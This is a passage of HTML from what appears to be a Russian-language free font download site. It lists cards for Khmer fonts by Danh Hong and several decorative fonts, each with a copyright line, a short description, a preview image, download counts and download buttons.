        <span class="downloadsfont_css">434 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Content.font" title="Content Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Taprom.font" title="Taprom" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taprom
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A modern sans-serif font with clean lines and consistent spacing, though not fully displayed.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Taprom.font" title="Taprom" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taprom.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taprom.webp" width="730" height="200" alt="Taprom  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taprom_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taprom.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Taprom.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taprom Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">189 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taprom.font" title="Taprom Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/OdorMeanChey.font" title="OdorMeanChey" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                OdorMeanChey
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with balanced spacing and clear characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/OdorMeanChey.font" title="OdorMeanChey" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/D/OdorMeanChey.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/D/OdorMeanChey.webp" width="730" height="200" alt="OdorMeanChey  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/D/OdorMeanChey_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/D/OdorMeanChey.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/OdorMeanChey.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="OdorMeanChey Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">166 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/OdorMeanChey.font" title="OdorMeanChey Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Preah-Vihear.font" title="Preah Vihear" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Preah Vihear
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with geometric shapes and balanced structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Preah-Vihear.font" title="Preah Vihear" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Preah-Vihear.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Preah-Vihear.webp" width="730" height="200" alt="Preah Vihear  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/R/Preah-Vihear_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/R/Preah-Vihear.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Preah-Vihear.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Preah Vihear Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">313 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Preah-Vihear.font" title="Preah Vihear Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Battambang.font" title="Battambang" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Battambang
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric sans-serif font with uniform stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Battambang.font" title="Battambang" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battambang.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battambang.webp" width="730" height="200" alt="Battambang  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battambang_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battambang.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Battambang.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Battambang Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">792 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Battambang.font" title="Battambang Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Bokor.font" title="Bokor" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bokor
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with thick strokes and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Bokor.font" title="Bokor" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bokor.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bokor.webp" width="730" height="200" alt="Bokor  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bokor_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bokor.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Bokor.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bokor Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">340 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bokor.font" title="Bokor Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Moul-Pali.font" title="Moul Pali" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Moul Pali
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with excellent readability and balanced design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Moul-Pali.font" title="Moul Pali" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul-Pali.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul-Pali.webp" width="730" height="200" alt="Moul Pali  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul-Pali_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moul-Pali.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Moul-Pali.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Moul Pali Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">321 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Moul-Pali.font" title="Moul Pali Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Siemreap.font" title="Siemreap" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Siemreap
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with balanced spacing and clear readability.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Siemreap.font" title="Siemreap" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siemreap.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siemreap.webp" width="730" height="200" alt="Siemreap  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siemreap_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Siemreap.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Siemreap.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Siemreap Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">189 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Siemreap.font" title="Siemreap Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Bayon.font" title="Bayon" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bayon
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with clean lines and balanced spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Bayon.font" title="Bayon" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bayon.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bayon.webp" width="730" height="200" alt="Bayon  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bayon_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bayon.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Bayon.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bayon Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">760 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bayon.font" title="Bayon Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Freehand.font" title="Freehand" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Freehand
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, Danh Hong (khmertype.blogspot.com)  )</span></p><p class="s11 tdu"><span class="blk"> A clean, modern font with smooth curves and balanced structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Freehand.font" title="Freehand" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freehand.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freehand.webp" width="730" height="200" alt="Freehand  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freehand_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freehand.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Freehand.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Freehand Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">567 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Freehand.font" title="Freehand Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Romance-Fatal-Sans.font" title="Romance Fatal Sans" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Romance Fatal Sans
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jun 12 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Шрифта автор <a href="https://ru.ffonts.net/myfonts/JuanCasco/" class="dgr">JuanCasco</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Fonts by Juan Casco - www.juancasco.net  )</span></p><p class="s11 tdu"><span class="blk"> A bold, hand-drawn font with expressive strokes and playful curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Romance-Fatal-Sans.font" title="Romance Fatal Sans" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Sans.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Sans.webp" width="730" height="200" alt="Romance Fatal Sans  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Sans_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Sans.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Romance-Fatal-Sans.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Romance Fatal Sans Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">296 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Romance-Fatal-Sans.font" title="Romance Fatal Sans Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/SantaGravita.font" title="SantaGravita" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SantaGravita
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Sep 08 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Bumbayo Font Fabrik - bumbayo.blogspot.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a rugged, vintage feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/SantaGravita.font" title="SantaGravita" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/SantaGravita.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/SantaGravita.webp" width="730" height="200" alt="SantaGravita  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/SantaGravita_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/SantaGravita.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/SantaGravita.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SantaGravita Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">254 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/SantaGravita.font" title="SantaGravita Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/FTFIndonesianaIsland.font" title="FTFIndonesianaIsland" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FTFIndonesianaIsland
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Apr 09 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fizzetica DepokAsiana TypeFoundry - fizzeticatypefoundry.tumblr.com  )</span></p><p class="s11 tdu"><span class="blk"> An ornate, vine-embellished decorative font with a whimsical, nature-inspired design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/FTFIndonesianaIsland.font" title="FTFIndonesianaIsland" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/T/FTFIndonesianaIsland.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/T/FTFIndonesianaIsland.webp" width="730" height="200" alt="FTFIndonesianaIsland  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/T/FTFIndonesianaIsland_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/T/FTFIndonesianaIsland.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/FTFIndonesianaIsland.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FTFIndonesianaIsland Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">128 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/FTFIndonesianaIsland.font" title="FTFIndonesianaIsland Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Romance-Fatal-Serif-Std.font" title="Romance Fatal Serif Std" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Romance Fatal Serif Std
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jul 05 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Шрифта автор <a href="https://ru.ffonts.net/myfonts/JuanCasco/" class="dgr">JuanCasco</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Fonts by Juan Casco - www.juancasco.net  )</span></p><p class="s11 tdu"><span class="blk"> A classic serif font with elegant, elongated strokes and a sophisticated appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Romance-Fatal-Serif-Std.font" title="Romance Fatal Serif Std" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std.webp" width="730" height="200" alt="Romance Fatal Serif Std  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Romance-Fatal-Serif-Std.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Romance Fatal Serif Std Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">3450 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Romance-Fatal-Serif-Std.font" title="Romance Fatal Serif Std Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
